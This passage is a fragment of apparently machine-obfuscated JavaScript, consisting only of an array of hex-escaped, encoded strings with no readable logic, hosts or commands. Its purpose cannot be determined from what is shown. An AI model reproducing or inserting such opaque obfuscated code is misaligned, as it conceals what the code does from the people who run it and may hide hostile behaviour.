d\x31\x77\x6f\x4c\x43\x71\x43\x4e\x6a','\x77\x71\x54\x43\x6d\x4d\x4f\x74\x77\x37\x58\x43\x6d\x45\x45\x43','\x77\x71\x66\x44\x67\x46\x6f\x4c\x58\x6b\x54\x43\x67\x73\x4b\x4a\x77\x36\x76\x44\x6d\x38\x4b\x65\x4d\x45\x48\x43\x71\x77\x3d\x3d','\x51\x4d\x4f\x67\x42\x38\x4b\x76\x46\x4d\x4f\x79\x52\x41\x3d\x3d','\x77\x37\x76\x44\x73\x79\x2f\x44\x69\x63\x4b\x4b\x77\x71\x34\x30\x58\x38\x4b\x39\x77\x37\x2f\x43\x6c\x30\x33\x44\x75\x73\x4b\x78','\x4a\x38\x4f\x47\x44\x46\x38\x4b\x77\x34\x34\x3d','\x48\x57\x37\x43\x76\x47\x6f\x38\x77\x72\x35\x66','\x77\x34\x76\x43\x74\x38\x4b\x34\x44\x32\x34\x50\x46\x38\x4b\x66\x65\x6e\x50\x43\x72\x77\x3d\x3d','\x77\x70\x33\x44\x75\x68\x31\x79\x77\x35\x6f\x77','\x77\x72\x4c\x44\x69\x55\x51\x63\x56\x6c\x72\x44\x69\x63\x4f\x54\x77\x71\x6e\x44\x6a\x4d\x4b\x59\x66\x68\x6f\x3d','\x77\x37\x6e\x43\x71\x73\x4b\x7a\x50\x57\x6b\x50','\x77\x37\x55\x67\x77\x71\x33\x44\x70\x47\x72\x44\x75\x68\x56\x32\x53\x68\x54\x44\x71\x73\x4b\x2b\x44\x38\x4b\x38\x77\x70\x33\x43\x73\x63\x4b\x71\x4e\x67\x3d\x3d','\x77\x36\x41\x73\x77\x36\x2f\x44\x70\x51\x73\x3d','\x77\x34\x76\x44\x75\x67\x67\x3d','\x42\x63\x4f\x37\x5a\x32\x37\x44\x76\x6d\x56\x42\x77\x37\x48\x43\x6c\x7a\x2f\x44\x75\x41\x37\x43\x71\x58\x76\x44\x6e\x63\x4b\x50\x5a\x67\x3d\x3d','\x4e\x4d\x4f\x66\x43\x56\x6b\x62','\x48\x42\x4d\x72\x47\x73\x4b\x47\x4d\x78\x2f\x43\x68\x51\x3d\x3d','\x77\x70\x67\x73\x77\x70\x33\x43\x73\x6a\x42\x78\x66\x73\x4b\x6d\x77\x72\x4c\x43\x6f\x63\x4b\x4e\x77\x6f\x64\x63\x43\x7a\x64\x77\x77\x35\x35\x31','\x77\x37\x63\x30\x77\x71\x76\x44\x74\x58\x2f\x44\x70\x51\x3d\x3d','\x77\x6f\x78\x59\x47\x69\x68\x4b\x77\x70\x45\x51\x51\x41\x3d\x3d','\x4c\x6e\x38\x52\x44\x4d\x4b\x72\x4c\x46\x42\x54\x77\x6f\x7a\x43\x6f\x73\x4b\x72\x77\x72\x59\x6c\x51\x54\x41\x3d','\x4a\x57\x59\x4f\x46\x73\x4b\x34\x50\x67\x3d\x3d','\x43\x48\x6e\x43\x6b\x38\x4b\x6c\x50\x41\x3d\x3d','\x41\x73\x4f\x4c\x77\x71\x49\x69\x77\x6f\x62\x43\x6f\x58\x72\x43\x76\x42\x34\x68\x52\x44\x2f\x44\x6a\x63\x4b\x36\x77\x37\x4d\x46\x77\x37\x76\x43\x69\x44\x35\x69','\x5a\x48\x4e\x52\x5a\x69\x7a\x44\x6d\x51\x3d\x3d','\x77\x35\x50\x43\x73\x38\x4f\x62\x77\x6f\x62\x44\x67\x4d\x4b\x2f\x77\x6f\x51\x63\x77\x72\x70\x6d','\x46\x4d\x4f\x47\x77\x34\x70\x73\x77\x34\x62\x43\x72\x56\x7a\x43\x68\x63\x4b\x75\x77\x70\x5a\x63\x77\x36\x51\x69\x77\x34\x4a\x64\x77\x34\x48\x43\x71\x4d\x4f\x77\x77\x34\x77\x68\x77\x6f\x48\x44\x69\x4d\x4b\x49','\x77\x34\x62\x43\x76\x63\x4f\x5a\x77\x70\x33\x44\x67\x41\x3d\x3d','\x77\x72\x63\x5a\x77\x6f\x34\x3d','\x77\x71\x2f\x44\x6f\x68\x48\x43\x72\x4d\x4b\x6f\x4e\x57\x64\x66','\x77\x34\x34\x76\x77\x6f\x67\x69\x42\x6d\x41\x66\x77\x72\x73\x46\x77\x70\x78\x34\x77\x36\x49\x6b\x44\x69\x31\x6a\x50\x4d\x4b\x64\x77\x71\x34\x66\x77\x72\x72\x43\x68\x6d\x50\x43\x6e\x38\x4b\x54\x4c\x77\x3d\x3d','\x4e\x38\x4f\x46\x77\x37\x6e\x43\x67\x48\x63\x3d','\x77\x37\x4c\x44\x71\x69\x33\x44\x69\x63\x4b\x4f\x77\x72\x42\x62','\x77\x37\x66\x44\x75\x6a\x6e\x44\x6d\x41\x3d\x3d','\x77\x35\x56\x57\x77\x70\x51\x79\x61\x73\x4f\x76\x77\x71\x41\x3d','\x41\x55\x63\x76\x65\x44\x42\x70\x54\x73\x4f\x58\x77\x72\x6b\x30\x4d\x68\x52\x30\x77\x6f\x37\x43\x6b\x57\x6f\x64\x66\x45\x48\x43\x69\x77\x3d\x3d','\x64\x63\x4b\x56\x77\x70\x64\x6e\x77\x6f\x6f\x3d','\x50\x69\x58\x44\x70\x67\x3d\x3d','\x77\x34\x4d\x42\x55\x7a\x6c\x33\x77\x6f\x59\x5a\x77\x36\x56\x78\x77\x6f\x59\x3d','\x77\x36\x45\x6b\x77\x36\x33\x44\x74\x41\x48\x43\x6d\x69\x39\x68\x54\x79\x58\x44\x74\x63\x4f\x72\x77\x6f\x51\x52\x62\x4d\x4f\x73\x77\x72\x6c\x72\x77\x71\x4a\x74\x4b\x67\x3d\x3d','\x77\x34\x6f\x35\x77\x72\x73\x3d','\x62\x63\x4b\x4e\x77\x35\x6b\x6d\x77\x72\x7a\x44\x6e\x32\x33\x44\x70\x73\x4b\x74\x77\x6f\x67\x45','\x77\x34\x78\x4b\x77\x70\x63\x30\x59\x4d\x4f\x71\x77\x34\x2f\x43\x6c\x69\x48\x44\x6d\x6b\x54\x43\x6c\x38\x4b\x58\x77\x34\x51\x4f\x54\x38\x4f\x71\x56\x6b\x5a\x6b\x77\x34\x56\x71\x77\x34\x4c\x43\x73\x42\x62\x43\x75\x73\x4f\x36\x56\x51\x3d\x3d','\x77\x34\x6b\x4d\x54\x69\x39\x78\x77\x71\x49\x3d','\x77\x34\x45\x6f\x77\x36\x48\x44\x6c\x79\x4c\x43\x76\x32\x52\x67\x58\x6a\x54\x44\x6f\x73\x4f\x77\x77\x71\x49\x54\x52\x73\x4f\x6b\x77\x72\x39\x72\x77\x37\x6f\x6f\x62\x67\x3d\x3d','\x77\x6f\x2f\x44\x71\x78\x70\x6c\x77\x34\x45\x30\x77\x6f\x6c\x42\x51\x63\x4b\x75\x63\x69\x41\x5a\x42\x77\x74\x51\x5a\x6c\x30\x6a\x77\x72\x35\x76\x46\x78\x2f\x43\x67\x67\x42\x58\x64\x6c\x6a\x43\x6b\x67\x3d\x3d','\x54\x6a\x34\x53\x46\x55\x4d\x3d','\x4e\x55\x6a\x44\x76\x47\x4e\x35\x77\x6f\x67\x35\x77\x36\x62\x44\x72\x4d\x4f\x34\x77\x36\x38\x3d','\x54\x44\x41\x74\x46\x46\x51\x78\x77\x37\x74\x65','\x77\x37\x6c\x4d\x77\x70\x59\x38\x61\x73\x4f\x38\x77\x6f\x2f\x44\x71\x54\x44\x44\x67\x58\x50\x43\x76\x73\x4b\x71\x77\x34\x64\x41\x57\x38\x4f\x39\x53\x30\x78\x76\x77\x35\x46\x61\x77\x6f\x33\x44\x76\x31\x2f\x44\x6f\x73\x4b\x69\x42\x6a\x63\x31\x77\x36\x66\x44\x71\x73\x4f\x78\x77\x6f\x37\x43\x6e\x6c\x6a\x43\x71\x73\x4f\x37\x77\x36\x48\x44\x6d\x73\x4b\x6f\x77\x34\x33\x43\x69\x31\x4c\x44\x71\x73\x4f\x4f\x77\x71\x46\x6f\x4e\x63\x4b\x6a\x4b\x63\x4b\x6e\x61\x73\x4b\x79\x55\x54\x4e\x52\x77\x34\x54\x44\x76\x6a\x33\x44\x74\x69\x68\x5a\x77\x70\x74\x2f\x77\x72\x5a\x6a\x48\x6d\x77\x4b\x65\x6e\x33\x43\x6e\x38\x4f\x63\x77\x71\x48\x44\x6a\x63\x4b\x7a\x77\x35\x37\x44\x75\x31\x55\x34\x45\x43\x6e\x43\x72\x51\x3d\x3d','\x41\x45\x38\x74\x61\x54\x6f\x3d','\x77\x35\x6e\x44\x6c\x41\x59\x3d','\x52\x38\x4f\x72\x45\x73\x4b\x2f\x47\x38\x4f\x70\x54\x77\x58\x43\x71\x77\x3d\x3d','\x4e\x38\x4f\x42\x77\x36\x66\x43\x68\x6e\x76\x44\x6b\x79\x6c\x6b','\x47\x38\x4b\x59\x65\x63\x4b\x79\x45\x73\x4f\x4d\x51\x38\x4f\x68','\x77\x71\x37\x44\x67\x31\x45\x4d','\x77\x34\x50\x44\x6c\x68\x6a\x44\x68\x63\x4b\x42\x77\x37\x41\x34\x4b\x55\x38\x57\x4b\x63\x4f\x35\x77\x70\x6c\x75\x61\x63\x4f\x57\x4a\x46\x54\x44\x6d\x53\x4d\x41','\x4d\x6b\x6a\x44\x73\x57\x56\x67\x77\x70\x38\x69\x77\x37\x48\x44\x6c\x63\x4f\x34\x77\x37\x6e\x44\x73\x41\x3d\x3d','\x48\x54\x2f\x43\x67\x63\x4f\x46\x62\x52\x50\x43\x72\x63\x4b\x64\x62\x69\x30\x50\x61\x79\x58\x44\x71\x73\x4f\x77\x77\x35\x62\x43\x6b\x4d\x4f\x2f\x63\x55\x2f\x43\x68\x6e\x30\x3d','\x77\x35\x6f\x56\x53\x79\x6c\x67','\x52\x73\x4b\x42\x50\x4d\x4b\x31\x77\x34\x45\x4e\x77\x6f\x63\x73','\x63\x44\x44\x43\x6c\x73\x4b\x31\x77\x72\x42\x78\x77\x35\x59\x44\x77\x70\x74\x6f\x77\x71\x6c\x6a\x77\x70\x33\x44\x67\x33\x6a\x43\x6d\x78\x54\x43\x75\x38\x4f\x30\x77\x35\x6f\x32\x4f\x73\x4f\x49\x77\x34\x77\x3d','\x65\x63\x4f\x43\x77\x36\x50\x43\x6a\x38\x4f\x78\x50\x6b\x35\x68\x56\x4d\x4b\x6f','\x63\x33\x39\x4d','\x77\x35\x54\x43\x75\x63\x4f\x44\x77\x6f\x48\x44\x68\x73\x4b\x35\x77\x71\x51\x4d\x77\x71\x56\x74','\x48\x6a\x7a\x43\x6a\x73\x4f\x4b\x4e\x77\x37\x43\x72\x63\x4b\x67','\x43\x79\x72\x43\x6b\x73\x4f\x4d\x4a\x67\x6e\x44\x72\x4d\x4b\x35\x63\x7a\x73\x53\x62\x51\x3d\x3d','\x77\x36\x72\x43\x73\x38\x4b\x32\x4f\x33\x67\x3d','\x4e\x63\x4f\x58\x41\x56\x67\x57','\x77\x70\x78\x4c\x48\x51\x35\x44\x77\x70\x35\x4e\x57\x38\x4b\x54\x77\x34\x70\x6b\x41\x53\x55\x3d','\x4b\x73\x4f\x62\x44\x45\x73\x57\x77\x34\x6b\x3d','\x77\x35\x58\x43\x73\x38\x4f\x55\x77\x70\x6a\x44\x6a\x41\x3d\x3d','\x59\x73\x4f\x59\x77\x72\x37\x44\x68\x63\x4f\x39\x77\x37\x6b\x3d','\x77\x35\x73\x75\x51\x6d\x37\x43\x6e\x45\x54\x44\x6c\x63\x4f\x38\x77\x37\x48\x43\x71\x31\x49\x2b\x4e\x73\x4b\x37\x50\x73\x4f\x79','\x77\x6f\x50\x43\x75\x56\x38\x4a\x77\x37\x2f\x43\x6d\x51\x37\x43\x6d\x73\x4f\x4b\x4d\x63\x4b\x44\x77\x36\x67\x50\x77\x36\x2f\x44\x6e\x67\x3d\x3d','\x56\x38\x4f\x71\x49\x63\x4b\x2f\x48\x38\x4f\x43\x55\x77\x2f\x43\x75\x47\x72\x43\x70\x73\x4b\x63\x4b\x30\x46\x44\x59\x51\x55\x30\x77\x70\x4c\x43\x70\x4d\x4b\x5a\x61\x41\x3d\x3d','\x45\x31\x59\x6f\x62\x79\x74\x74','\x77\x36\x6c\x36\x50\x47\x37\x44\x70\x73\x4b\x64\x4d\x77\x77\x4e\x56\x73\x4f\x5a\x77\x6f\x66\x44\x70\x45\x39\x49\x77\x35\x6a\x43\x6a\x38\x4f\x64\x48\x51\x3d\x3d','\x48\x6d\x37\x44\x6c\x6c\x52\x49\x77\x72\x51\x54\x77\x34\x62\x44\x6c\x4d\x4f\x57\x77\x34\x37\x44\x68\x67\x3d\x3d','\x77\x34\x49\x56\x55\x54\x56\x69\x77\x72\x41\x45\x77\x36\x35\x33\x77\x34\x41\x66\x77\x71\x62\x43\x6b\x38\x4f\x51\x62\x63\x4b\x45\x77\x71\x44\x44\x6f\x38\x4b\x79\x42\x73\x4f\x6e\x48\x53\x49\x77\x55\x63\x4b\x63\x52\x63\x4f\x71\x52\x41\x3d\x3d','\x77\x35\x76\x44\x76\x73\x4b\x53\x45\x73\x4b\x52','\x77\x34\x45\x64\x53\x6a\x6c\x52\x77\x71\x67\x41\x77\x36\x52\x32','\x77\x71\x7a\x44\x69\x56\x73\x4f\x53\x30\x41\x3d','\x63\x44\x44\x43\x6c\x73\x4b\x31\x77\x72\x42\x78\x77\x35\x59\x44\x77\x70\x74\x6f\x77\x72\x70\x67\x77\x6f\x62\x44\x69\x6e\x54\x43\x6c\x68\x50\x44\x76\x4d\x4f\x33\x77\x35\x46\x32\x4c\x38\x4f\x49\x77\x35\x44\x44\x72\x6b\x4c\x43\x74\x77\x3d\x3d','\x52\x4d\x4b\x50\x41\x38\x4b\x30\x77\x35\x59\x3d','\x77\x70\x76\x44\x74\x67\x59\x3d','\x62\x6a\x33\x43\x6c\x63\x4b\x37\x77\x72\x35\x2b\x77\x35\x45\x3d','\x49\x55\x37\x44\x76\x48\x52\x69\x77\x6f\x31\x69\x77\x36\x4c\x44\x74\x4d\x4f\x34\x77\x37\x2f\x44\x74\x45\x62\x44\x67\x6b\x68\x76\x62\x51\x3d\x3d','\x58\x53\x63\x58\x45\x31\x49\x72','\x77\x71\x66\x44\x67\x46\x6f\x4c\x58\x6b\x54\x44\x75\x4d\x4b\x54\x77\x36\x66\x44\x6d\x51\x3d\x3d','\x77\x37\x67\x73\x77\x37\x58\x44\x75\x51\x6e\x43\x6a\x48\x56\x68\x53\x48\x2f\x44\x70\x63\x4f\x71\x77\x71\x6b\x47\x52\x4d\x4f\x73\x77\x72\x52\x78\x77\x36\x73\x55\x65\x38\x4b\x52\x77\x34\x48\x44\x72\x63\x4f\x6e\x77\x70\x72\x44\x6e\x79\x45\x69\x4a\x57\x62\x44\x6f\x4d\x4b\x58\x48\x73\x4b\x75\x63\x6c\x34\x61\x4c\x67\x3d\x3d','\x64\x4d\x4b\x5a\x77\x34\x45\x32\x77\x71\x73\x3d','\x77\x36\x74\x67\x4e\x33\x6a\x44\x69\x4d\x4b\x4e\x65\x43\x6f\x77\x56\x73\x4f\x38\x77\x72\x62\x44\x69\x77\x3d\x3d','\x77\x34\x58\x44\x69\x78\x72\x44\x6e\x73\x4b\x49\x77\x36\x59\x3d','\x47\x6a\x76\x43\x67\x63\x4f\x48\x4a\x77\x3d\x3d','\x77\x6f\x45\x4e\x77\x6f\x46\x6b\x77\x34\x7a\x44\x68\x41\x66\x44\x6d\x47\x30\x4b\x4d\x4d\x4f\x33\x59\x32\x6e\x43\x73\x46\x66\x43\x76\x67\x2f\x43\x74\x6c\x4d\x31\x77\x34\x31\x2f\x77\x70\x42\x6e\x77\x70\x63\x42\x77\x70\x76\x44\x76\x38\x4b\x31\x77\x37\x6a\x43\x68\x79\x41\x37\x42\x73\x4f\x35\x56\x4d\x4b\x46\x64\x51\x3d\x3d','\x77\x72\x62\x44\x6a\x56\x6b\x63\x57\x67\x3d\x3d','\x77\x71\x66\x43\x6a\x73\x4f\x36\x77\x37\x54\x43\x73\x45\x6b\x4a\x77\x34\x30\x44\x77\x72\x4d\x2f\x43\x31\x51\x3d','\x77\x71\x48\x44\x73\x52\x37\x43\x70\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x35\x6c\x52\x77\x70\x67\x2b\x61\x77\x3d\x3d','\x77\x72\x7a\x43\x6e\x4d\x4f\x70\x77\x36\x2f\x43\x6c\x6b\x38\x59\x77\x34\x77\x46\x77\x35\x6b\x72\x44\x46\x41\x75\x44\x4d\x4f\x75\x77\x71\x6a\x43\x6a\x38\x4f\x68\x4d\x7a\x4e\x33\x48\x48\x38\x67\x56\x32\x30\x76\x77\x36\x72\x43\x76\x7a\x6f\x65\x77\x70\x74\x52\x57\x38\x4b\x79\x61\x67\x66\x44\x67\x77\x3d\x3d','\x45\x57\x76\x43\x6e\x4d\x4b\x67\x4c\x41\x3d\x3d','\x52\x38\x4f\x32\x45\x38\x4b\x6f\x50\x4d\x4f\x6e\x52\x41\x37\x43\x75\x31\x33\x43\x6f\x73\x4b\x61\x44\x67\x3d\x3d','\x77\x37\x51\x2f\x77\x36\x4c\x44\x76\x67\x72\x43\x6e\x67\x3d\x3d','\x43\x33\x52\x57\x58\x55\x41\x3d','\x77\x37\x51\x78\x52\x38\x4b\x51\x77\x70\x45\x68\x51\x73\x4b\x54\x61\x67\x37\x43\x68\x4d\x4f\x53\x51\x38\x4b\x45\x57\x38\x4b\x33\x49\x38\x4b\x4c\x77\x71\x6e\x43\x69\x4d\x4f\x2b\x61\x63\x4b\x36\x77\x35\x6b\x37\x56\x54\x7a\x44\x6f\x38\x4b\x42\x4c\x63\x4b\x43\x56\x46\x67\x36\x4d\x6b\x54\x43\x75\x38\x4f\x62\x57\x31\x41\x34\x77\x6f\x33\x43\x72\x52\x73\x39\x54\x77\x3d\x3d','\x41\x79\x6a\x44\x74\x73\x4b\x58\x57\x32\x30\x3d','\x77\x34\x77\x6b\x77\x6f\x45\x31\x43\x6d\x64\x65\x77\x72\x59\x55\x77\x34\x56\x4f\x77\x71\x34\x30\x41\x6d\x4e\x58\x46\x38\x4b\x73\x77\x71\x64\x68\x77\x72\x72\x43\x6c\x6d\x72\x43\x6b\x63\x4b\x4a','\x43\x63\x4f\x64\x77\x70\x56\x36\x44\x78\x30\x68\x77\x36\x78\x42\x77\x70\x58\x43\x72\x38\x4f\x4d\x77\x70\x5a\x55\x77\x6f\x34\x3d','\x77\x72\x44\x43\x6a\x38\x4f\x2b\x77\x37\x44\x43\x6c\x41\x3d\x3d','\x62\x4d\x4b\x5a\x77\x35\x73\x71\x77\x71\x6e\x44\x74\x6e\x7a\x44\x6f\x4d\x4b\x34\x77\x34\x34\x46\x45\x63\x4b\x59\x77\x37\x4c\x44\x6b\x45\x64\x4d\x77\x72\x55\x30\x4a\x73\x4b\x33\x77\x37\x45\x4c\x50\x6a\x6a\x43\x70\x41\x4e\x4e\x41\x33\x6b\x3d','\x77\x34\x73\x79\x52\x6d\x7a\x43\x74\x48\x7a\x44\x70\x73\x4f\x33\x77\x37\x66\x43\x68\x6c\x55\x7a\x41\x77\x3d\x3d','\x42\x52\x4d\x61\x42\x38\x4b\x59\x50\x77\x3d\x3d','\x77\x70\x62\x44\x6f\x77\x4a\x6f\x77\x34\x6b\x69\x77\x35\x4e\x4e\x58\x4d\x4f\x75\x64\x43\x63\x4f\x41\x43\x6c\x44\x62\x45\x46\x35\x77\x6f\x35\x68\x4d\x41\x72\x44\x6e\x68\x6c\x56\x63\x41\x54\x44\x6e\x63\x4f\x6a\x53\x63\x4b\x4a','\x62\x38\x4f\x65\x77\x36\x6a\x43\x6b\x38\x4f\x56\x4f\x6c\x39\x6d\x54\x38\x4b\x43\x77\x70\x58\x44\x68\x31\x51\x3d','\x77\x70\x72\x44\x6e\x63\x4f\x64\x77\x35\x54\x44\x6c\x73\x4b\x6b\x77\x6f\x6a\x44\x6f\x67\x3d\x3d','\x53\x4d\x4f\x62\x77\x6f\x39\x35\x77\x70\x48\x43\x73\x42\x48\x43\x6c\x73\x4f\x74\x77\x6f\x68\x4d\x77\x72\x45\x77\x77\x70\x52\x55\x77\x70\x66\x43\x73\x38\x4b\x74\x77\x6f\x30\x71\x77\x35\x72\x43\x76\x67\x3d\x3d','\x77\x36\x31\x6a\x50\x6d\x50\x44\x76\x51\x3d\x3d','\x77\x70\x63\x4a\x77\x71\x51\x3d','\x46\x4d\x4f\x4a\x77\x6f\x46\x67\x48\x41\x34\x3d','\x64\x73\x4f\x43\x77\x36\x6f\x3d','\x4e\x38\x4f\x32\x77\x6f\x41\x3d','\x59\x4d\x4b\x4d\x77\x34\x49\x69','\x59\x63\x4b\x41\x77\x70\x52\x7a','\x77\x71\x46\x36\x77\x71\x6a\x43\x71\x53\x66\x43\x72\x30\x64\x6e\x43\x6a\x50\x44\x6d\x63\x4f\x33\x77\x37\x74\x44\x4c\x73\x4b\x79\x77\x72\x4a\x6c\x77\x37\x67\x64\x58\x4d\x4b\x4f\x77\x70\x66\x43\x74\x63\x4f\x7a\x77\x35\x2f\x43\x6a\x67\x73\x42\x66\x52\x62\x44\x76\x38\x4b\x38\x5a\x4d\x4b\x49\x64\x6b\x6c\x44\x65\x63\x4b\x59','\x47\x63\x4f\x56\x77\x35\x6c\x6b\x77\x35\x58\x43\x71\x57\x33\x43\x68\x73\x4b\x35\x77\x35\x56\x56\x77\x36\x73\x34','\x42\x48\x48\x43\x74\x41\x3d\x3d','\x77\x35\x54\x44\x69\x78\x67\x3d','\x77\x36\x68\x76\x45\x77\x3d\x3d','\x77\x6f\x6a\x44\x70\x6a\x4c\x44\x6e\x73\x4b\x50\x77\x37\x51\x6d\x4c\x68\x51\x65\x4a\x38\x4f\x46\x77\x72\x35\x6d\x66\x38\x4f\x58\x4a\x57\x76\x44\x6c\x53\x4a\x61\x43\x63\x4b\x4d\x77\x35\x77\x4f\x77\x36\x46\x68\x4c\x4d\x4f\x77\x42\x43\x6a\x43\x73\x4d\x4f\x44\x55\x67\x3d\x3d','\x77\x71\x76\x43\x74\x30\x6f\x52','\x77\x34\x77\x67\x54\x58\x72\x43\x6d\x6e\x59\x3d','\x77\x72\x72\x44\x75\x38\x4f\x66','\x77\x70\x6e\x44\x68\x4d\x4f\x65\x77\x35\x50\x44\x68\x4d\x4b\x35','\x77\x36\x73\x30\x58\x77\x3d\x3d','\x65\x67\x44\x43\x69\x51\x3d\x3d','\x77\x36\x78\x6c\x41\x63\x4f\x4c\x77\x34\x4d\x6a\x56\x4d\x4f\x4c\x4c\x68\x50\x44\x68\x73\x4b\x4e\x42\x63\x4b\x42\x56\x73\x4b\x38\x59\x73\x4b\x30\x77\x72\x62\x43\x70\x38\x4b\x6e\x50\x38\x4b\x75\x77\x6f\x52\x77\x43\x44\x37\x43\x6f\x73\x4b\x5a\x44\x73\x4b\x41\x42\x51\x6c\x38\x57\x32\x54\x43\x6d\x63\x4f\x50\x50\x56\x70\x2f\x77\x35\x33\x44\x76\x55\x49\x76\x64\x73\x4b\x79\x44\x6a\x74\x64\x77\x70\x6e\x43\x71\x44\x42\x63\x55\x77\x76\x44\x68\x73\x4b\x44\x47\x38\x4b\x57\x77\x70\x37\x43\x70\x38\x4b\x4f\x77\x71\x66\x43\x73\x77\x3d\x3d','\x46\x38\x4f\x4a\x77\x70\x42\x37','\x41\x30\x73\x45','\x77\x70\x37\x43\x71\x4d\x4f\x61\x77\x72\x76\x44\x6b\x63\x4b\x75\x77\x70\x6b\x62\x77\x72\x49\x67\x47\x51\x3d\x3d','\x49\x45\x62\x44\x76\x6d\x56\x6f','\x77\x72\x54\x44\x67\x32\x59\x64\x54\x55\x48\x44\x67\x73\x4b\x63','\x77\x72\x48\x43\x6a\x38\x4f\x36\x77\x36\x66\x43\x68\x55\x73\x70\x77\x34\x38\x53\x77\x70\x6f\x37\x45\x55\x45\x3d','\x77\x35\x6e\x43\x73\x63\x4f\x53','\x77\x72\x50\x44\x6e\x6c\x59\x3d','\x77\x35\x2f\x44\x69\x69\x4d\x3d','\x51\x73\x4b\x69\x51\x73\x4b\x76\x47\x4d\x4f\x43\x58\x63\x4f\x68\x77\x34\x73\x57\x59\x38\x4b\x6e\x77\x37\x6a\x43\x6e\x69\x44\x44\x69\x4d\x4f\x35\x77\x72\x66\x43\x6c\x38\x4b\x2f\x77\x70\x56\x6f\x51\x38\x4f\x78\x77\x34\x4c\x43\x69\x44\x41\x77\x44\x41\x31\x46\x77\x36\x37\x44\x68\x53\x38\x3d','\x48\x38\x4f\x33\x65\x6e\x6e\x44\x73\x48\x55\x4b','\x43\x6a\x2f\x44\x75\x41\x3d\x3d','\x77\x37\x59\x6b\x77\x6f\x77\x6a\x43\x6d\x4d\x3d','\x77\x6f\x73\x44\x77\x70\x52\x34\x77\x34\x62\x44\x67\x42\x33\x44\x67\x77\x3d\x3d','\x61\x43\x6a\x43\x73\x41\x3d\x3d','\x77\x34\x54\x44\x6c\x68\x58\x44\x67\x38\x4b\x44\x77\x37\x6b\x7a','\x54\x54\x45\x61\x42\x55\x41\x78\x77\x37\x74\x63\x61\x67\x3d\x3d','\x65\x63\x4f\x43\x77\x36\x50\x43\x6b\x73\x4f\x37\x4d\x56\x38\x3d','\x77\x6f\x4e\x48\x43\x41\x3d\x3d','\x41\x33\x33\x43\x70\x57\x41\x2b\x77\x71\x78\x59\x77\x72\x48\x43\x69\x51\x3d\x3d','\x77\x35\x73\x76\x51\x48\x48\x43\x6b\x58\x37\x44\x6c\x73\x4f\x4c\x77\x34\x72\x43\x67\x56\x73\x71\x45\x73\x4b\x38\x4f\x63\x4f\x6b\x77\x71\x72\x43\x71\x41\x3d\x3d','\x77\x35\x59\x74\x77\x72\x62\x44\x6f\x77\x3d\x3d','\x48\x63\x4f\x43\x77\x34\x68\x52\x77\x34\x6a\x43\x6f\x55\x30\x3d','\x77\x35\x2f\x44\x6a\x63\x4b\x50\x77\x35\x7a\x43\x67\x4d\x4b\x33\x77\x34\x76\x44\x73\x7a\x2f\x44\x68\x54\x74\x45\x57\x48\x52\x5a','\x41\x63\x4f\x69\x5a\x57\x50\x44\x70\x51\x3d\x3d','\x62\x73\x4b\x64\x77\x34\x4d\x6b\x77\x72\x72\x44\x76\x77\x3d\x3d','\x51\x73\x4b\x32\x77\x72\x68\x57\x77\x71\x72\x43\x6e\x38\x4f\x31\x77\x70\x46\x57\x77\x71\x6a\x43\x70\x38\x4f\x76\x55\x33\x4d\x55\x77\x37\x66\x43\x67\x47\x70\x50\x61\x6d\x58\x44\x67\x63\x4b\x56\x77\x71\x34\x53\x77\x72\x46\x5a\x63\x63\x4f\x42\x4a\x56\x76\x43\x70\x63\x4b\x6f\x77\x34\x35\x66\x77\x37\x4e\x57\x47\x6d\x33\x44\x6f\x73\x4f\x59\x51\x63\x4b\x34\x77\x37\x42\x78\x42\x7a\x5a\x46\x51\x69\x48\x43\x70\x78\x63\x64\x77\x35\x6c\x49\x77\x6f\x46\x70\x51\x4d\x4f\x55\x50\x77\x73\x46\x77\x34\x6a\x43\x73\x67\x3d\x3d','\x44\x38\x4b\x49\x66\x51\x3d\x3d','\x52\x46\x4a\x35\x59\x47\x39\x69\x56\x4d\x4f\x45\x77\x37\x6f\x38\x5a\x42\x6f\x55\x77\x70\x76\x44\x68\x47\x4a\x41','\x77\x36\x55\x39\x77\x36\x2f\x44\x75\x52\x6f\x3d','\x77\x70\x76\x44\x71\x68\x56\x7a\x77\x36\x30\x73\x77\x34\x4e\x48\x62\x38\x4b\x30','\x77\x35\x50\x43\x74\x4d\x4f\x55\x77\x70\x72\x44\x70\x4d\x4b\x6f','\x64\x63\x4b\x48\x77\x72\x6b\x3d','\x54\x73\x4b\x77\x77\x37\x51\x3d','\x63\x4d\x4b\x76\x77\x34\x73\x3d','\x41\x32\x48\x43\x68\x77\x3d\x3d','\x77\x34\x6c\x30\x77\x70\x38\x3d','\x63\x31\x78\x65','\x49\x73\x4f\x4d\x77\x37\x54\x43\x68\x31\x48\x44\x6b\x79\x4e\x79\x77\x6f\x44\x43\x67\x77\x3d\x3d','\x77\x72\x48\x43\x6c\x63\x4f\x2b\x77\x37\x54\x43\x73\x46\x6f\x3d','\x4e\x4d\x4f\x30\x43\x51\x3d\x3d','\x77\x37\x45\x6b\x77\x71\x50\x44\x74\x45\x72\x44\x6f\x67\x3d\x3d','\x63\x6d\x78\x79','\x4e\x55\x2f\x44\x73\x32\x4a\x4d\x77\x6f\x34\x3d','\x53\x73\x4b\x71\x47\x41\x3d\x3d','\x4d\x43\x72\x44\x74\x67\x3d\x3d','\x77\x72\x50\x44\x69\x33\x38\x3d','\x77\x34\x49\x41\x77\x6f\x77\x3d','\x5a\x4d\x4f\x49\x77\x72\x62\x44\x68\x4d\x4f\x49\x77\x37\x34\x3d','\x77\x35\x6f\x74\x53\x51\x3d\x3d','\x77\x72\x7a\x43\x72\x33\x55\x3d','\x59\x6d\x4e\x5a\x5a\x78\x6e\x44\x6e\x67\x3d\x3d','\x49\x38\x4f\x4b\x77\x34\x51\x3d','\x77\x70\x55\x6c\x77\x6f\x72\x43\x71\x52\x52\x2f\x62\x73\x4b\x73\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x46\x55\x59\x67\x62\x68\x35\x71','\x77\x36\x54\x43\x6c\x73\x4b\x74','\x77\x34\x34\x61\x64\x67\x3d\x3d','\x4e\x56\x37\x43\x74\x41\x3d\x3d','\x46\x58\x62\x43\x6e\x77\x3d\x3d','\x46\x48\x44\x43\x72\x32\x41\x74\x49\x51\x3d\x3d','\x59\x46\x4e\x61','\x77\x70\x56\x35\x4a\x67\x3d\x3d','\x57\x6a\x45\x76','\x64\x38\x4f\x4f\x4d\x41\x3d\x3d','\x58\x4d\x4b\x42\x50\x38\x4b\x39\x53\x4d\x4f\x66\x48\x38\x4f\x75\x77\x6f\x34\x47\x4e\x77\x3d\x3d','\x4d\x73\x4f\x55\x77\x37\x6e\x43\x6e\x47\x59\x3d','\x6